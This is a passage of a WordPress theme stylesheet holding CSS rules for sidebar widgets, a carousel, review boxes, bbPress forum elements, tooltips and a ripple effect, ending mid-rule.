.custom-menu-recent-category-widget:nth-child(2) .tab_inner {
margin-top: -60px!important;
}
.custom-menu-recent-category-widget:nth-child(3) .tab_inner {
margin-top: -95px!important;
}
.custom-menu-recent-category-widget:nth-child(4) .tab_inner {
margin-top: -130px!important;
}
.custom-menu-recent-category-widget:nth-child(5) .tab_inner {
margin-top: -165px!important;
}
.custom-menu-recent-category-widget:nth-child(6) .tab_inner {
margin-top: -200px!important;
}
.custom-menu-recent-category-widget:nth-child(7) .tab_inner {
margin-top: -235px!important;
}



	

/* --Recent category posts widget - Second variant----- */


.full_width_posts_widget li{
background: url("images/widget_post_list.png") no-repeat left center;
background-color: #00c5ff;
border-bottom: 1px solid #f9f9f9;
position: relative;
display: inline-block;
width: 100%;
max-width: 300px;
margin: 0px 0px 0px 0px;
list-style: none;
padding: 0px;
}


.full_width_posts_widget li:first-child {
background: none!important;
border-bottom: none!important;
margin: 0px!important;
padding: 0px!important;
}

#sidebar-footer .full_width_posts_widget li{
border-bottom: 1px solid #f1f1f1;
}

.full_width_posts_widget li:last-child {
background: url("images/widget_post_list.png") no-repeat left center;
background-color: #00c5ff;
}

.full_width_posts_widget li a{
list-style: none;
background: none;
margin: 0px;
padding: 0px;
}

.full_width_posts_widget li:first-child .widget_thumbnail_full{
display: block;
max-width: 300px;
width: 100%;
margin: 0px 0px -10px 0px!important;
padding: 0px!important;
overflow: hidden;
}

.full_width_posts_widget li .widget_thumbnail_full{
display: none;
}

.full_width_posts_widget img{
width: 100%;
height: auto;
}

.full_width_posts_widget li:first-child .full_widget_shadow {
background: url("images/widget_two_shadow.png") repeat-x bottom!important;
position: absolute;
display: block;
bottom: 2px;
left: 0px;
width: 100%!important;
height: 100%!important;
}

.full_width_posts_widget li:first-child .full_widget_info{
position: absolute;
bottom: 2px;
left: 0px;
display: block;
width: 100%!important;
margin: 0px!important;
padding: 0px!important;
transition:0.2s;
}

#sidebar-footer .full_width_posts_widget li:first-child .full_widget_info{
height: 150px!important;
bottom: 10px;
}

.full_width_posts_widget li:first-child .full_widget_info:hover{
margin: 0px!important;
padding: 0px!important;
}

.full_width_posts_widget li:first-child .full_widget_title{
position: absolute;
bottom: 35px;
left: 15px;
font-size: 14px!important;
line-height: 22px!important;
font-weight: bold;
margin: 0px 0px 0px 0px;
padding: 0px!important;
color: #fff!important;
text-shadow: 0px 0px 1px #333;
z-index: 1;
}

.full_width_posts_widget .home_post_author img.avatar{
width: 20px;
height: 20px;
}


.full_widget_title{
display: block;
font-size: 12px;
line-height: 19px;
font-weight: bold;
margin: 0px 0px 0px 0px;
padding: 0px 0px 0px 11px!important;
text-indent: 0px;
color: #000!important;
transition:0.2s;
}

.full_widget_title:hover{
text-decoration: none;
color: #f14d4d!important;
}

.full_widget_info{
padding: 10px 0px 10px 0px;
transition:0.2s;
}

.full_width_posts_widget a:hover{
text-decoration: none!important;
}

.full_widget_date{
display: none;
}


.full_width_posts_widget li:first-child .full_widget_date{
background: url("images/cat_time_icon_w.png") no-repeat 0px 50%;
position: absolute;
bottom: 5px;
left: 15px;
display: inline-block;
float: left;
font-size: 10px;
line-height: 24px;
color:#fff;
text-align: center;
text-decoration: none;
margin: 0px 5px 0px 0px;
padding: 0px 8px 0px 23px!important;
font-weight: bold;
text-indent: 0px;
}

.full_widget_date span{
background: url("images/author_icon_w.png") no-repeat 0px 50%;
display: inline-block;
padding: 0px 8px 0px 27px!important;
margin: 0px 0px 0px 10px;
text-transform: capitalize!important;
}

.full_width_posts_widget li:first-child  .custom_read_more{
display: inline-block;
position: absolute;
bottom: 30px;
left: 0px;
}

.full_width_posts_widget li:first-child  .custom_read_more a{
color:#fff!important;
}

.full_width_posts_widget li .custom_read_more{
display: none;
}




/* ---------Recent posts - Third variant--------- */


.recent_cat_third li{
border-bottom: 1px solid #f9f9f9;
position: relative;
display: inline-block;
width: 100%;
max-width: 300px;
margin: 0px 0px 0px 0px;
list-style: none;
background: none;
padding: 0px;
}

#sidebar-footer .recent_cat_third li{
border-bottom: 1px solid #f1f1f1;
}

.recent_cat_third li:last-child {
border-bottom: none;
}

.recent_cat_third li a{
list-style: none;
background: none;
margin: 0px;
padding: 0px;
}

.recent_cat_third li:first-child .widget_thumbnail_third{
display: inline-block;
max-width: 300px;
max-height: 180px;
width: 100%;
margin: 0px;
padding: 0px;
overflow: hidden;
}

.recent_cat_third li:first-child .widget_info_third{
margin: 0px 0px 0px 0px;
padding: 0px 0px 0px 0px;
}

.recent_cat_third li:first-child .widget_title_third{
background: none!important;
padding: 0px;
margin: 5px 0px 0px 0px!important;
font-size: 14px!important;
line-height: 22px!important;
}

.recent_cat_third li:first-child .widget_info_third p{
display: inline-block;
padding: 8px 0px 0px 0px!important;
color: #666;
font-size: 12px;
line-height: 22px;
text-indent: 0px;
}

.recent_cat_third li:first-child .widget_date_third{
background: url("images/cat_time_icon.png") no-repeat 0px 50%;
display: inline-block;
float: left;
font-size: 10px;
line-height: 24px;
color:#888;
text-align: center;
text-decoration: none;
margin: 10px 5px 0px 0px;
padding: 0px 8px 0px 20px!important;
font-weight: bold;
text-indent: 0px;
}

.widget_date_third span{
background: url("images/author_icon.png") no-repeat 0px 50%;
display: inline-block;
padding: 0px 8px 0px 27px!important;
margin: 0px 0px 0px 10px;
text-transform: capitalize!important;
}

.recent_cat_third li .widget_thumbnail_third{
display: none;
}

.recent_cat_third img{
width: 100%;
height: auto;
transition:0.5s;
}

.recent_cat_third img:hover {	
opacity: 0.8;  
}

.recent_cat_third .widget_title_third{
background: url("images/widget_post_list.png") no-repeat left center;
background-color: #00c5ff;
display: block;
font-size: 12px;
line-height: 19px;
font-weight: bold;
margin: 0px 0px 0px 0px;
padding: 0px 0px 0px 11px;
text-indent: 0px;
color: #000!important;
transition:0.2s;
}

.recent_cat_third li .widget_info_third p{
display: none;
}

.recent_cat_third .widget_title_third:hover{
text-decoration: none;
color: #f14d4d!important;
}

.recent_cat_third .widget_info_third{
margin: 0px 0px 0px 0px;
padding: 7px 0px 7px 0px;
transition:0.2s;
}

.recent_cat_third a:hover{
text-decoration: none!important;
}

.recent_cat_third .widget_date_third{
background-color: #f14d4d;
display: none;
line-height: 14px;
font-size:11px;
color:#fff;
text-decoration: none;
margin: 0px 0px 0px 0px;
padding: 2px 5px!important;
font-weight: bold;
text-indent: 0px;
}

.recent_cat_third li .custom_read_more{
display: none;
}




/* --Recent category posts widget - Full width variant----- */


.widget_recent_posts_two {
display: inline-block;
float: left;
width: 100%;
margin: 0px 0 5px 0px;
}

.widget_recent_posts_two li a{
list-style: none;
padding: 0px;
background: none;
}

.widget_li {
display: inline-block;
position: relative;
width: 100%;
max-width: 300px;
background: none;
border-bottom: none!important;
margin: 10px 0px 0px 0px;
padding: 0px 0px 0px 0px!important;
overflow: hidden;
}

.widget_li:first-child {
margin: 5px 0px 0px 0px;
}


.widget_li .widget_title_two {
position: absolute;
left: 20px;
bottom: 50px;
display: inline-block;
width: 90%;
font-size: 14px!important;
line-height: 22px!important;
font-weight: bold;
margin: 0px 0px 0px 0px;
padding: 0px 0px 0px 0px;
color: #fff!important;
text-shadow: 0px 0px 1px #333;
z-index: 1;
}

.widget_li .widget_title_two:hover {
color: #f14d4d;
text-decoration: none;
}

.widget_two_meta{
position: absolute;
left: 20px;
bottom: 20px;
display: inline-block;
z-index: 10;
}

.widget_two_time{
background: url("images/cat_time_icon_w.png") no-repeat 0px 50%;
position: relative;
display: inline-block;
float: left;
font-size: 10px;
line-height: 24px;
color:#fff;
text-align: center;
text-decoration: none;
margin: 10px 5px 0px 0px;
padding: 0px 8px 0px 23px!important;
font-weight: bold;
text-indent: 0px;
}

.widget_two_time span{
background: url("images/author_icon_w.png") no-repeat 0px 50%;
display: inline-block;
padding: 0px 8px 0px 27px!important;
margin: 0px 0px 0px 10px;
text-transform: capitalize!important;
}



.widget_two_shadow {
background: url("images/widget_two_shadow.png") repeat-x bottom!important;
position: absolute;
left: 0px;
bottom: 12px;
display: block;
width: 100%;
height: 100%;
}

.widget_li .widget_thumbnail_two{
display: inline-block;
}

.widget_li img {
display: inline-block;
width: 100%;
float: left;
height: auto;
margin: 0px!important;
}





/* --Recent category posts widget - Left sidebar variant----- */


.widget_recent_posts_four {
display: inline-block;
float: left;
width: 100%;
margin: 0px 0 5px 0px;
}

.widget_recent_posts_four li a{
list-style: none;
padding: 0px;
background: none;
}

.widget_li_four {
border: 1px solid #f1f1f1;
display: inline-block;
position: relative;
width: 100%;
max-width: 300px;
background: none;
margin: 0px 0px 20px 0px;
padding: 0px 0px 5px 0px!important;
overflow: hidden;
}

.widget_li_four:first-child {
margin: 5px 0px 20px 0px;
}

.widget_li_four:last-child {
margin: 5px 0px 0px 0px;
}

.widget_li_four .widget_title_four {
display: inline-block;
width: 90%;
font-size: 12px!important;
line-height: 19px!important;
font-weight: bold;
margin: 0px 0px 0px 12px;
padding: 0px 0px 0px 0px;
color: #000!important;
transition: 0.2s;
}

.widget_li_four .widget_title_four:hover {
color: #f14d4d!important;
text-decoration: none;
}

.widget_four_meta{
display: inline-block;
z-index: 10;
}

.widget_four_time{
background: url("images/cat_time_icon.png") no-repeat 0px 50%;
position: relative;
display: inline-block;
float: left;
font-size: 10px;
line-height: 24px;
color:#000;
text-align: center;
text-decoration: none;
margin: 10px 5px 0px 0px;
padding: 0px 8px 0px 20px!important;
font-weight: bold;
text-indent: 0px;
}

.widget_four_time span{
background: url("images/author_icon.png") no-repeat 0px 50%;
display: inline-block;
padding: 0px 8px 0px 27px!important;
margin: 0px 0px 0px 10px;
text-transform: capitalize!important;
}

.widget_li_four .widget_thumbnail_four{
display: inline-block;
}

.widget_li_four img {
display: inline-block;
width: 100%;
float: left;
height: auto;
margin: 0px!important;
transition: 0.5s;
}

.widget_li_four img:hover {	
opacity: 0.8;  
}




/* -------Widget carousel------ */


.image_carousel {
width: 100%;
display: inline-block;
position: relative;
max-width: 300px!important;
margin: 0px 0px 0px 0px;
}

.image_carousel_post{
display: block;
float: left;
margin: 0px;
position: relative;
width: 100%;
max-width: 300px!important;
height: 100%;
overflow: hidden;
cursor:url("images/grab.png") 8 8, move;
}

.image_carousel img {
width: auto!important;
height: auto!important;
padding: 0px;
margin: 0px;
display: block;
}

h2.car_image_caption{
background: url("images/slider_big_shadow.png") repeat-x bottom!important;
display: block;
width: 100%;
height: 100%;
position:absolute;
bottom: 0px;
left: 0px!important;
margin: 0px 0px 0px 0px;
font-size: 16px!important;
line-height: 24px!important;
font-weight: bold;
color: #fff;
padding: 0px 0px 40px 0px;
}

.car_head{
position:absolute;
bottom: 40px;
left: 20px;
display: block;
width: 87%;
margin: 0px;
color: #fff;
text-shadow: 0px 0px 1px #333;
}

.car_image_caption .slide_time{ 
background: url("images/cat_time_icon_w.png") no-repeat 0px 50%;
display: inline-block;
position:absolute;
bottom: 10px;
left: 20px;
float: left;
font-size: 10px;
line-height: 24px;
color:#fff;
text-align: center;
text-decoration: none;
margin: 5px 5px 0px 0px;
padding: 0px 8px 0px 23px!important;
font-weight: bold;
text-indent: 0px;
}


.image_carousel .pagination {
display: block;
position: relative;
max-width: 100px;
float: right;
margin-top: -35px;
padding: 0px 10px 0px 0px;
height: 5px;
text-align: right;
}

.image_carousel .pagination a {
background: url("images/style08.png");
border: none;
width: 7px;
height: 11px;
margin: 0 5px;
padding: 0px;
display: inline-block;
}

.image_carousel .pagination a.selected {
background: url("images/style08.png");
background-position: right center;
margin: 0 2px;
width: 12px;
height: 12px;
}

.image_carousel .pagination a span {
display: none;
}



/*----Flickr----*/

.flickr_wrap {
display: inline-block;
position: relative;
width: 100%;
height: 100%;
}

.flickr_badge_image{
float:left;
margin: 0px 5px 5px 0px!important;
padding: 0px!important;
width: 70px!important;
height: 70px!important;
}

.flickr_wrap img{
display: inline-block;
margin: 0px!important;
float:left;
width: 100%!important;
width: 100%!important;
padding: 0px!important;
}


#sidebar-footer .flickr_badge_image{
margin: 0px 5px 5px 0px!important;
float:left;
padding: 0px!important;
width: 65px!important;
height: 65px!important;
}




.cuda-gravatar{
width: 100%;
float:left;
display: inline-block;
margin: 0px 10px 10px 0px!important;
padding: 0px!important;
width: 65px!important;
height: 65px!important;
list-style: none!important;
background: none!important;
text-align: center;
}

.cuda-gravatar img {
border: none!important;
display: inline-block;
float:left;
width: 100%!important;
height: 100%!important;
margin: 0px!important;
padding: 0px!important;
opacity: 1;
transition: 0.2s;
border-radius: 100px;
}

#sidebar-footer .cuda-gravatar{
width: 60px!important;
height: 60px!important;
}


/*----Instagram----*/

.instagram-pics li a{
float:left;
margin: 0px 5px 5px 0px!important;
padding: 0px!important;
width: 70px!important;
height: 70px!important;
list-style: none!important;
background: none!important;
}

.instagram-pics li a img{
display: block;
width: 100%!important;
width: 100%!important;
margin: 0px!important;
padding: 0px!important;
opacity: 1;
transition: 0.2s;
}

.instagram-pics li a img:hover{
opacity: 0.8;
}

#sidebar-footer .instagram-pics li a{
padding: 0px!important;
width: 65px!important;
height: 65px!important;
}

p a[rel="me"]{
text-indent: 0px;
display: block;
float: left;
margin: 5px 0px 10px 0px;
font-size: 11px;
background: #444!important;
padding: 3px 5px!important;
color: #fff!important;
border-radius: 5px;
transition: 0.2s;
}

p a[rel="me"]:hover{
background: #f14d4d!important;
}

#sidebar-footer p a[rel="me"]{
padding: 0px 7px!important;
}



/*----Twitter----*/

.tp_recent_tweets{
width: 100%;
}

.tp_recent_tweets li{
border-bottom: 1px solid #f9f9f9;
background: url("images/twitter_bird.png") no-repeat left top!important;
display: inline-block;
width: 85%;
margin: 0px 0px 6px 0px;
padding: 6px 10px 10px 35px;
list-style: none;
font-size: 11px;
line-height: 20px!important;
color: #444;
}

#sidebar-footer .tp_recent_tweets li{
border-bottom: 1px solid #f1f1f1;
}

.tp_recent_tweets li a{
display: inline;
background: none;
padding: 0px;
margin: 0px;
color: #00b6f2!important;
text-transform: capitalize!important;
}

.tp_recent_tweets li:last-child, #sidebar-footer .tp_recent_tweets li:last-child{
border-bottom: none;
margin-bottom: 0px;
}

.twitter_time{
text-decoration: underline;
}




.tagcloud{
margin: 0 0 5px 0px;
}

.tagcloud a{
background: url("images/tag_single.png") no-repeat 8px 8px;
color: #fff;
display: inline-block;
font-size: 11px!important;
line-height: 14px;
padding: 5px 8px 5px 20px;
background-color: #444;
font-weight: bold;
margin: 0px 0px 5px 0px;
transition: 0.2s;
border-radius: 5px;
}

.tagcloud a:hover{
color: #fff;
background-color: #f14d4d;
}

.video_widget{
width: 100%;
height: auto!important;
}

.video_widget iframe{
border: none;
width: 100%;
min-height: 200px;
height: auto!important;
margin: 0px;
}

.video_widget p{
text-indent: 0px;
}

.video_desc{
display: block;
width: 96%;
text-indent: 0px;
margin: 15px 0px 10px 10px!important;
}

#sidebar-footer .video_widget iframe{
width: 100%;
margin: 0px;
}




.banners{
width: 100%;
display: inline-block;
}

.banners a img{
max-width: 100%;
display: inline-block;
margin: 0px;
float: left;
margin: 5px 10px 0px 0px!important;
}



#recentcomments li a{
font-size: 13px;
background: none;
}

#calendar_wrap #wp-calendar{
border: none;
width: 100%;
}

.gecko #calendar_wrap #wp-calendar{
display: block;
}
 
#calendar_wrap #wp-calendar caption{
background-color: #333;
width: 100%;
color: #fff;
font-size: 14px;
padding: 7px 0px; 
text-align: center;
}
 
#calendar_wrap #wp-calendar th, #calendar_wrap #wp-calendar tr, #calendar_wrap #wp-calendar td{
color: #444;
border: none;
text-align: center;
font-size: 12px;
} 

#calendar_wrap #wp-calendar td{
line-height: 20px;
} 
 
#calendar_wrap #wp-calendar thead  tr th{
border: 1px solid #e9e9e9;
background-color: #eee;
color: #444!important;
} 
 
#calendar_wrap #wp-calendar a{
display: inline-block;
width: 100%;
height: 100%;
background-color: none;
color: #444; 
} 
 
#calendar_wrap #wp-calendar #prev{
text-align: left;
}

#calendar_wrap #wp-calendar #next{
text-align: right;
}

#calendar_wrap #wp-calendar #prev a, #calendar_wrap #wp-calendar #next a{
background-color: none;
color: #444;
}

#calendar_wrap #wp-calendar #prev a:hover, #calendar_wrap #wp-calendar #next a:hover{
color: #f14d4d;
}


.wpb_content_element{
margin: 0px!important;
}

#home_content .wpb_wrapper .wpb_heading{
display: inline-block;
background: #fff;
font-size: 24px!important;
line-height: 40px!important;
font-weight: bold;
padding: 0px 10px 5px 0px;
}


#home_content .wpb_video_widget {
margin: 10px 0px 20px 0px!important;
}

#home_content .wpb_single_image {
text-align: center;
}

#home_content .wpb_single_image img{
border: 7px solid #f1f1f1;
margin: 20px 0px 10px 0px!important;
padding: 0px;
width: 98%;
height: auto;
box-shadow: -1px -1px 0px #ebebeb;
}



.wpt_widget_content{
border: 1px solid #f9f9f9!important;
}

.wpt_widget_content .tab_title a {
background:#333!important;
font-size: 14px!important;
font-weight: bold;
color: #fff!important;
border: none!important;
}

.wpt_widget_content .tab_title.selected a {
background:#f14d4d!important;
border: none!important;
}

.wpt_widget_content .tab_title{
border: none!important;
}

.wpt_widget_content .tab_title a:hover {
background:#f14d4d!important;
text-decoration: none!important;
}

.wpt_widget_content .inside ul li{
border-bottom: 1px solid #f9f9f9!important;
padding: 5px 10px 5px 0px!important;
margin: 0px 0px 10px 0px!important;
}

.wpt_widget_content .inside ul li:last-child{
border-bottom: none!important;
margin: 0px 0px 0px 0px!important;
}


.wpt_widget_content .inside ul li a{
background: none!important;
list-style: none!important;
}

.wpt_widget_content .inside ul li a{
background: none!important;
list-style: none!important;
}

.inside .entry-title {
font-size: 12px!important;
line-height: 20px!important;
padding: 0px!important;
}

.inside .entry-title a {
padding: 0px!important;
}

.wpt-postmeta{
font-size: 11px!important;
line-height: 20px!important;
}


#comments-tab-content ul li{
border-bottom: 1px solid #f1f1f1!important;
padding: 5px 10px 10px 10px!important;
margin: 0px 0px 10px 0px!important;
}

#comments-tab-content ul li{
border-bottom: 1px solid #f1f1f1!important;
padding: 5px 10px 10px 10px!important;
margin: 0px 0px 10px 0px!important;
}

#comments-tab-content ul li:last-child{
border-bottom: none!important;
margin: 0px 0px 0px 0px!important;
}

#comments-tab-content ul li .wpt_avatar img{
margin: 0px!important;
}

#comments-tab-content ul li .wpt_comment_content p{
padding-top: 7px;
font-size: 12px!important;
line-height: 20px!important;
text-indent: 0px;
}


#comments-tab-content .wpt_comment_meta {
font-size: 12px!important;
line-height: 20px!important;
padding: 0px!important;
}

#comments-tab-content .wpt_comment_meta a {
padding: 0px!important;
font-size: 12px!important;
line-height: 20px!important;
font-weight: normal!important;
}


.arqam-widget-counter{
margin-bottom: 0px;
}

.arqam-widget-counter ul li{
margin: 0px 0px 3px 0px!important;
width: 30%!important;
}

.arqam-widget-counter ul li i{
margin: 5px 0px 0px 13px!important;
}
.arqam-widget-counter ul li span{
margin: 0px 0px 3px -8px!important;
}

.arqam-widget-counter ul li small{
margin: 5px 0px 3px -9px!important;
}

.candy-clearfix{
display: inline-block;
width: 100%;
}

.candy-clearfix li a{
display: inline-block;
float: left;
width: 42px;
height: 42px;
list-style: none!important;
background: none!important;
padding: 0px;
margin: 0px;
}

#review-box {
border: 1px solid #f1f1f1;
background: #f9f9f9!important;
width: 96%;
}

#review-box h2{
border-bottom: 1px solid #f9f9f9;
background: #f9f9f9!important;
font-size: 18px!important;
font-weight: bold;
color: #333!important;
padding: 0px!important;
}

#review-box span h5{
font-size: 15px!important;
font-weight: normal!important;
color: #fff!important;
}

#review-box p{
font-size: 15px!important;
font-weight: normal!important;
color: #333!important;
}

.review-item {
margin: 10px 0px!important;
}

.review-summary{
border-top: 1px solid #eee;
background: #f9f9f9!important;
font-size: 15px!important;
font-weight: normal!important;
color: #333!important;
padding: 0px!important;
margin: 0px!important;
}

.review-summary p{
text-indent: 0px!important;
margin: 0px 0px 25px -8px!important;
}

.review-final-score{
display: inline-block;
position: relative;
float: right;
height: 100px;
}

.review-final-score h3{
line-height: 25px;
height: 40px;
}

.review-final-score h4{
line-height: 20px;
}


.user-rate-wrap{
border-top: 1px solid #eee;
background: #f9f9f9!important;
font-size: 15px!important;
font-weight: normal!important;
color: #333!important;
padding: 10px 0px 0px 0px;
margin: 0px!important;
}

.user-rating-text strong{
color: #333!important;
font-weight: normal!important;
}





/*----------BBPress forum styles-----------*/


.bbpress  .single_post{
width: 100%!important;
padding-top: 20px;
}


.bbpress .post_meta_line{
display: none;
}

.bbp-breadcrumb p{
margin: 0px 0px 10px 0px!important;
padding: 0px!important;
}

#bbp_search{
border: 1px solid #eee!important;
padding: 6px 6px 5px 6px!important;
}

#bbp_search_submit{
border: none;
font-size: 14px!important;
font-weight: bold;
color: #fff!important;
background: #f14d4d;
padding: 3px 10px 4px 10px!important;
cursor: pointer;
}

#bbp_search_submit:hover{
background: #222;
}

.bbp-forums{
border: 1px solid #eee!important;
background: #fff!important;
}

.bbp-header{
border: none!important;
background: #f9f9f9!important;
}

.forum-titles{
font-size: 14px!important;
font-weight: bold;
color: #333!important;
padding: 10px 0px 10px 10px!important;
}

.bbp-body{
background: #fff!important;
}

.bbp-body ul{
padding: 20px 0px 10px 20px!important;
background: #fff!important;
}

.bbp-forum-title{
font-size: 16px!important;
font-weight: bold;
color: #f14d4d!important;
padding: 0px!important;
}

.bbp-forum-freshness{
display: block;
}

.bbp-topic-meta{
display: block;
}

.bbp-author-avatar{
display: block;
width: 14px;
height: 14px;
float: left;
}

.bbp-author-avatar img{
border: none!important;
}

.bbp-topic-meta img {
display: block;
width: 14px;
height: 14px;
float: left;
margin: 0px!important;
padding: 0px 0px 0px 20px!important;
border: none!important;
}

.bbp-author-name{
float: left!important;
padding: 0px 0px 0px 30px!important;
line-height: 14px;
font-size: 13px!important;
}

#bbp-user-avatar .fn{
display: inline-block!important;
position: relative;
width: 150px!important;
height: 150px!important;
float: left!important;
margin: 0px!important;
padding:0!important;
}

#bbpress-forums #bbp-single-user-details #bbp-user-avatar img.avatar {
width: 150px!important;
height: 150px!important;
}

.bbp-user-profile-link a{
display: none!important;
}

#bbp-user-navigation{
display: inline-block!important;
margin: 20px 0px 0px 0px!important;
padding: 0px!important;
}

#bbp-user-navigation li span a{
margin: 0px!important;
padding: 3px 10px 2px 10px!important;
}

.entry-title{
font-size: 20px!important;
font-weight: bold;
padding: 0px!important;
}

.bbp-user-section p{
margin: 0px!important;
padding: 0px!important;
}

.bbp-topic-meta .bbp-topic-started-by a {
margin: 0px!important;
padding: 0px!important;
display: inline!important;
float: none!important;
}
.bbp-topic-meta .bbp-topic-started-by a img{
margin: 0px!important;
padding: 0px!important;
display: inline!important;
float: none!important;
}


.bbp-topic-meta .bbp-topic-started-by  .bbp-author-name{
margin: 5px 0px 0px 0px!important;
}


#bbpress-forums div.odd, #bbpress-forums ul.odd {
  background-color:#fff;
}

.bbp-reply-header{
border-top: 1px solid #f1f1f1!important;
background: #fff!important;
}

.bbp-reply-header a{
font-family: Arial, sans-serif;
background: #fff!important;
font-size: 12px!important;
font-weight: normal!important;
color: #f14d4d!important;
padding: 0px!important;
text-transform: capitalize;
}

.bbp-meta a{
font-family: Arial, sans-serif;
background: #fff!important;
font-size: 12px!important;
font-weight: normal!important;
color: #f14d4d!important;
padding: 0px!important;
text-transform: capitalize!important;
}

.bbp-admin-links span {
margin: 0px 0px 0px 0px!important;
display: block!important;
}

.bbp-reply-author a img{
display: block!important;
width: 45px!important;
height: 45px!important;
margin: 0px 0px 0px 35px!important;
float: none!important;
}

.bbp-reply-author a {
margin: 10px 0px 0px 0px!important;
padding: 0px!important;
float: none!important;
}

.bbp-author-role {
margin: -20px 0px 0px 0px!important;
padding: 0px!important;
}

.bbp-topic-permalink{
font-size: 16px!important;
font-weight: bold;
color: #f14d4d!important;
padding: 0px!important;
}


.bbp-submit-wrapper button{
border: none;
font-size: 16px!important;
font-weight: bold;
color: #fff!important;
background: #f14d4d;
padding: 3px 10px!important;
cursor: pointer;
}

.bbp-submit-wrapper button:hover{
background: #222;
}

.bbp-the-content{
border: 1px solid #eee!important;
}

.bbp-form p input {
padding: 5px 10px!important;
}

#subscription-toggle{
display: none!important;
}

.bbp-footer{
display: none;
}




.evcal_cblock{
display: inline-block;
float: left;
margin-left: 15px!important;
}

.evcal_desc{
display: inline-block;
margin-left: 90px!important;
}

.evcal_desc{
display: block;
height: 30px;
}

.evorow h3 {
font-size: 15px!important;
margin-bottom: 8px!important;
}

.evorow p{
line-height: 22px!important;
}




.wpb_row h1, .wpb_row h2, .wpb_row h3, .wpb_row h4, .wpb_row h5, .ts-icon-title-text{
font-weight: bold;
}

.wpb_row p{
text-indent: 0px;
}

h2.post-title{
font-size: 17px;
line-height: 30px!important;
margin: 15px 0px 5px 0px;
}



.isotope-item.vc_col-sm-6 {
width: 47%!important;
}


.isotope-item.vc_col-sm-4 {
width: 30%!important;
}


.ts-flip-link{
display: inline-block;
margin: 25px 0px 0px 0px!important;
}

.ts-team1, .ts-team2, .ts-team3 {
display: block;
}

.ts-team1 p, .ts-team2 p, .ts-team3 p{
display: block;
margin: 10px 0px 10px 0px!important;
color: #222;
}

.ts-team1-person-description,.ts-team2-person-description,.ts-team3-person-description{
font-size: 14px;
line-height: 23px;
color: #555!important;
}

.ts-timeline-1 li, .ts-timeline-2 li, .ts-timeline-3 li{
margin: 0px 10px 0px 3px!important;
}

.ts-timeline-1-time, .ts-timeline-2-time, .ts-timeline-3-time{
display: block;
margin: 0px 0px 0px 5px!important;
}

.ts-timeline-1-label h2,.ts-timeline-2-label h2,.ts-timeline-3-label h2{
line-height: 40px;
}

.ts-pricing h3 span{
line-height: 90px!important;
}



#evcal_widget{
padding: 0px 10px;
}

.widget-title{
display: block;
width: 90%;
padding: 0px 0px 0px 10px;
margin: 10px 0px 5px 0px;
color: #000;
font-size: 18px;
line-height: 40px;
font-weight: bold;
}

#evcal_widget p{
text-indent: 0px;
}








/* ---------- TipTip ----------*/

#tiptip_holder {
	display: none;
	position: absolute;
	top: 0;
	left: 0;
	z-index: 99999;
}

#tiptip_holder.tip_top {
	padding-bottom: 5px;
}

#tiptip_holder.tip_bottom {
	padding-top: 5px;
}

#tiptip_holder.tip_right {
	padding-left: 5px;
}

#tiptip_holder.tip_left {
	padding-right: 5px;
}

#tiptip_content {
	font-size: 11px;
	color: #fff;
	text-shadow: 0 0 2px #000;
	padding: 5px 10px;
	border: 1px solid rgba(255,255,255,0.25);
	background-color: rgb(25,25,25);
	background-color: rgba(25,25,25,0.92);
	background-image: -webkit-gradient(linear, 0% 0%, 0% 100%, from(transparent), to(#000));
	border-radius: 3px;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
}

#tiptip_arrow, #tiptip_arrow_inner {
	position: absolute;
	border-color: transparent;
	border-style: solid;
	border-width: 6px;
	height: 0;
	width: 0;
}

#tiptip_holder.tip_top #tiptip_arrow {
	border-top-color: #fff;
	border-top-color: rgba(255,255,255,0.35);
}

#tiptip_holder.tip_bottom #tiptip_arrow {
	border-bottom-color: #fff;
	border-bottom-color: rgba(255,255,255,0.35);
}

#tiptip_holder.tip_right #tiptip_arrow {
	border-right-color: #fff;
	border-right-color: rgba(255,255,255,0.35);
}

#tiptip_holder.tip_left #tiptip_arrow {
	border-left-color: #fff;
	border-left-color: rgba(255,255,255,0.35);
}

#tiptip_holder.tip_top #tiptip_arrow_inner {
	margin-top: -7px;
	margin-left: -6px;
	border-top-color: rgb(25,25,25);
	border-top-color: rgba(25,25,25,0.92);
}

#tiptip_holder.tip_bottom #tiptip_arrow_inner {
	margin-top: -5px;
	margin-left: -6px;
	border-bottom-color: rgb(25,25,25);
	border-bottom-color: rgba(25,25,25,0.92);
}

#tiptip_holder.tip_right #tiptip_arrow_inner {
	margin-top: -6px;
	margin-left: -5px;
	border-right-color: rgb(25,25,25);
	border-right-color: rgba(25,25,25,0.92);
}

#tiptip_holder.tip_left #tiptip_arrow_inner {
	margin-top: -6px;
	margin-left: -7px;
	border-left-color: rgb(25,25,25);
	border-left-color: rgba(25,25,25,0.92);
}

/* Webkit Hacks  */
@media screen and (-webkit-min-device-pixel-ratio:0) {	
	#tiptip_content {
		padding: 4px 8px 5px 8px;
		background-color: rgba(45,45,45,0.88);
	}
	#tiptip_holder.tip_bottom #tiptip_arrow_inner { 
		border-bottom-color: rgba(45,45,45,0.88);
	}
	#tiptip_holder.tip_top #tiptip_arrow_inner { 
		border-top-color: rgba(20,20,20,0.92);
	}
}




/*---------Circle Effect---------*/

.ripplelink {
  text-decoration: none;
  position: relative;
  overflow: hidden;
  -webkit-transition: all 0.2s ease;
  -moz-transition: all 0.2s ease;
  -o-transition: all 0.2s ease;
  transition: all 0.2s ease;
  z-index: 0;
}

.ink {
  display: block;
  position: absolute;
  background: rgba(255, 255, 255, 0.3);
  border-radius: 100%;
  -webkit-transform: scale(0);
  -moz-transform: scale(0);
  -o-transform: scale(0);
  transform: scale(0);
}
 
.animate {
  -webkit-animation: ripple 0.65s linear;
  -moz-animation: ripple 0.65s linear;
  -ms-animation: ripple 0.65s linear;
  -o-animation: ripple 0.65s linear;
  animation: ripple 0.65s linear;
}
 
@-webkit-keyframes 
ripple {  100% {
opacity: 0;
-webkit-transform: scale(2.5);
}
}
 
@-moz-keyframes 
ripple {  100% {
opacity: 0;
-moz-transform: scale(2.5);
}
}
 
@-o-keyframes 
ripple {  100% {
opacity: 0;
-o-transform: scale(2.5);
}
}
 
@keyframes 
ripple {  100% {
opacity: 0;
transform: scale(2.5);
}
}





#oz-scroll {
	position:fixed;
	bottom:15px;
	right:-80px;
	height:50px;
	width:50px;
	overflow:hidden;
	display:none;
	zoom:1;
	opacity: 0.4;
	transition:all .5s ease-in-out;
}

#oz-scroll img {max-width:100%}

#oz-scroll:hover {opacity:0.8}

.style1 {
background:url('images/up.png') no-repeat center center;

}




/*----------------Header carousel styles--------------*/

#touchcarousel-4{
background: #f5f5f5;
display: block;
float: left;
